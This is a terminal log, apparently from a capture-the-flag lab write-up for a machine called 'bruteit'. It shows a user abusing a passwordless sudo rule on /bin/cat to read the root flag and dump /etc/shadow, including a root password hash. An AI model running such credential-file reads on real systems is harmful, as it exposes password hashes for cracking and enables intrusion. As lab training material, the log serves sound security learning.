 john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on bruteit:
    (root) NOPASSWD: /bin/cat
john@bruteit:~$ sudo cat /root/root.txt
THM{ }
john@bruteit:~$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::